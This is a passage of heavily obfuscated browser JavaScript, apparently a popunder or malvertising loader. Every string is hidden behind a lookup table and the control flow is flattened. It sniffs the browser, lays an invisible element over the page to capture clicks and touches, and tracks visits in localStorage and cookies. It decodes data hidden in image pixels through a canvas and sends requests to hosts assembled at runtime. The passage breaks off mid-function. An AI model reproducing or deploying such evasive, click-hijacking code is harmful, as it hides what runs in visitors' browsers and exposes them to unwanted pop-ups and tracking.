function(n){c&&(c=$.BD,r(v,t,n));};}break;case $.x:if(i&&v(d,i)|v(s,i))try{c=i[$.cp];}catch(n){u=$.BD,i=n;}break;case $.CC:if(v(d,c))try{c[$.CA](i,t($.x),u=t($.BD));}catch(n){u(n);}else for(a=function(r,n){return v(d,r=u?r:n)?l(function(n,t){w(this,n,t,i,r);}):f;},n=$.BD;n<o[$.Hc];)c=o[n++],v(d,e=c[u])?w(c.p,c.r,c.j,i,e):(u?c.r:c.j)(i);break;case $.BD:if(o=r.q,e!=v)return l(function(n,t){o[$.bg]($.$($.Jd,this,$.fq,n,$.Jb,t,$.x,e,$.BD,u));});break;}}}).q=[],f[$.CA](f=$.$($.cp,function(n,t){return a(n,t);},$.fa,function(n){return a($.BD,n);}),function(n){a(v,$.x,n);},function(n){a(v,$.BD,n);}),f;}break;case $.DD:(n[$.Bx]=l)[$.cy]=o,l[$.by]=function(r){return l(function(n,t){t(r);});},l[$.bz]=function(n){return l(function(r,e,u,i){i=[],u=n[$.Hc]||r(i),n[$.bJ](function(n,t){o(n)[$.cp](function(n){i[t]=n,--u||r(i);},e);});});},l[$.cA]=function(n){return l(function(t,r){n[$.bJ](function(n){o(n)[$.cp](t,r);});});};break;case $.CC:function w(n,t,r,e,u){i(function(){try{u=(e=u(e))&&v(s,e)|v(d,e)&&e[$.cp],v(d,u)?e==n?r(TypeError()):u[$.CA](e,t,r):t(e);}catch(n){r(n);}});}break;case $.BD:function v(n,t){return(typeof t)[$.BD]==n;}break;}}}($.Dk,$.gp);}[$.CA](t,r($.gq)[$.ak]));},function(n,o,c){(function(n){for($._Cm=$.BD;$._Cm<$.Cg;$._Cm+=$.x){switch($._Cm){case $.CC:o[$.Bf]=function(){return new i(e[$.CA](q,t,arguments),u);},o[$.Bg]=function(){return new i(e[$.CA](r,t,arguments),v);},o[$.Bi]=o[$.Bj]=function(n){n&&n[$.bE]();},i[$.CG][$.bD]=i[$.CG][$.cq]=function(){},i[$.CG][$.bE]=function(){this[$.bw][$.CA](t,this[$.bv]);},o[$.ah]=function(n,t){u(n[$.dB]),n[$.cs]=t;},o[$.ai]=function(n){u(n[$.dB]),n[$.cs]=-$.x;},o[$.aj]=o[$.bt]=function(n){for($._Ce=$.BD;$._Ce<$.Cg;$._Ce+=$.x){switch($._Ce){case $.CC:$.BD<=t&&(n[$.dB]=q(function(){n[$.fJ]&&n[$.fJ]();},t));break;case $.x:var t=n[$.cs];break;case $.BD:u(n[$.dB]);break;}}},c($.aJ),o[$.ak]=$.Ct!=typeof self&&self[$.ak]||void $.BD!==n&&n[$.ak]||this&&this[$.ak],o[$.al]=$.Ct!=typeof self&&self[$.al]||void $.BD!==n&&n[$.al]||this&&this[$.al];break;case $.x:function i(n,t){this[$.bv]=n,this[$.bw]=t;}break;case $.BD:var t=void $.BD!==n&&n||$.Ct!=typeof self&&self||window,e=Function[$.CG][$.Ch];break;}}}[$.CA](o,c($.gC)));},function(n,t,r){(function(n,m){!function(r,e){for($._Fe=$.BD;$._Fe<$.DD;$._Fe+=$.x){switch($._Fe){case $.Cg:function w(n){if(d)q(w,$.BD,n);else{for($._DA=$.BD;$._DA<$.CC;$._DA+=$.x){switch($._DA){case $.x:if(t){for($._Cz=$.BD;$._Cz<$.CC;$._Cz+=$.x){switch($._Cz){case $.x:try{!function(n){for($._CF=$.BD;$._CF<$.CC;$._CF+=$.x){switch($._CF){case $.x:switch(r[$.Hc]){case $.BD:t();break;case $.x:t(r[$.BD]);break;case $.CC:t(r[$.BD],r[$.x]);break;case $.Cg:t(r[$.BD],r[$.x],r[$.CC]);break;default:t[$.Ch](e,r);}break;case $.BD:var t=n[$.el],r=n[$.em];break;}}}(t);}finally{l(n),d=!$.x;}break;case $.BD:d=!$.BD;break;}}}break;case $.BD:var t=a[n];break;}}}}break;case $.x:if(!r[$.ak]){for($._Fd=$.BD;$._Fd<$.CC;$._Fd+=$.x){switch($._Fd){case $.x:v=v&&v[$.Bf]?v:r,$.cu===$.$()[$.Bw][$.CA](r[$.eI])?u=function(n){m[$.Ej](function(){w(n);});}:!function(){if(r[$.aA]&&!r[$.gF]){for($._Dt=$.BD;$._Dt<$.CC;$._Dt+=$.x){switch($._Dt){case $.x:return r[$.ga]=function(){n=!$.x;},r[$.aA]($.Bv,$.aq),r[$.ga]=t,n;break;case $.BD:var n=!$.BD,t=r[$.ga];break;}}}}()?r[$.Bk]?((t=new x())[$.gi][$.ga]=function(n){w(n[$.bm]);},u=function(n){t[$.gj][$.aA](n);}):s&&$.go in s[$.A]($.ba)?(i=s[$.bF],u=function(n){for($._Fa=$.BD;$._Fa<$.CC;$._Fa+=$.x){switch($._Fa){case $.x:t[$.go]=function(){w(n),t[$.go]=null,i[$.bl](t),t=null;},i[$.Bt](t);break;case $.BD:var t=s[$.A]($.ba);break;}}}):u=function(n){q(w,$.BD,n);}:(o=$.gr+f[$.Bn]()+$.gt,n=function(n){n[$.gs]===r&&$.gu==typeof n[$.bm]&&$.BD===n[$.bm][$.ap](o)&&w(+n[$.bm][$.CB](o[$.Hc]));},r[$.B]?r[$.B]($.HJ,n,!$.x):r[$.ge]($.ga,n),u=function(n){r[$.aA](o+n,$.aq);}),v[$.ak]=function(n){for($._Cw=$.BD;$._Cw<$.DD;$._Cw+=$.x){switch($._Cw){case $.Cg:return a[c]=e,u(c),c++;break;case $.x:for(var t=new h(arguments[$.Hc]-$.x),r=$.BD;r<t[$.Hc];r++)t[r]=arguments[r+$.x];break;case $.CC:var e=$.$($.el,n,$.em,t);break;case $.BD:$.Fv!=typeof n&&(n=new Function($.Bv+n));break;}}},v[$.al]=l;break;case $.BD:var u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.df]&&Object[$.df](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.gC),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case $.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.DD;$._Dw+=$.x){switch($._Dw){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dj]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dj]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EA=$.BD;$._EA<$.GJ;$._EA+=$.x){switch($._EA){case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var n,t,e;break;case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.dn]=$.dt,n=a,t=d=function(n){if(!s){for($._Dj=$.BD;$._Dj<$.Cg;$._Dj+=$.x){switch($._Dj){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gD]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fe+r+$.fh);break;case $.BD:n[$.eJ](),n[$.ea](),h();break;}}}},e=!f[$.Ft]&&f[$.Hn]<$.dp,n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),e?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ge]&&n[$.ge]($.HD,t),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=h,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.Gb;$._Ey+=$.x){switch($._Ey){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ee=$.BD;$._Ee<$.GJ;$._Ee+=$.x){switch($._Ee){case $.Cg:function i(n){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:i!==l&&i!==w||(t===h?(d[$.dD]=m,d[$.ec]=v.O,d[$.dH]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dD]=b,d[$.dF]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:t[$.dD]=g,t[$.dC]=r,t[$.dF]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:t[$.dD]=p,t[$.dC]=r,t[$.dF]=o,t[$.dI]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dD]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dC],t=n&&n[$.bm]&&n[$.bm][$.dD],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dE],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dF],c=n&&n[$.bm]&&n[$.bm][$.dG],f=n&&n[$.bm]&&n[$.bm][$.dH],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FC=$.BD;$._FC<$.GB;$._FC+=$.x){switch($._FC){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dx+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:i[$.cz]=n,i[$.dg]=O.Ht,i[$.dD]=O.Lt,i[$.dh]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:var t,r;break;case $.BD:try{for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.cz],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.cz]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gb)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FA=$.BD;$._FA<$.CC;$._FA+=$.x){switch($._FA){case $.x:l[$.dh]=$.dm,l[$.i]=t,l[$.aa]=function(){for($._Eu=$.BD;$._Eu<$.GB;$._Eu+=$.x){switch($._Eu){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fd]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fb]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Ep=$.BD;$._Ep<$.CC;$._Ep+=$.x){switch($._Ep){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:return new v[$.Cj](function(t,r){for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:if(e[$.aF](a,u),e[$.dG]=f,e[$.dd]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fg](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fg](d):d;break;}}}else e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:return new v[$.Cj](function(f,a){for($._Eg=$.BD;$._Eg<$.Cg;$._Eg+=$.x){switch($._Eg){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ed=$.BD;$._Ed<$.CC;$._Ed+=$.x){switch($._Ed){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dC,c(o(m)),$.dE,_,$.c,$.eb===(void $.BD===p?$.Ct:j(p))?g[$.fg](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fg]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._EJ=$.BD;$._EJ<$.Cg;$._EJ+=$.x){switch($._EJ){case $.CC:e[$.cj]=i[$.gc],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eH](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void $.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return 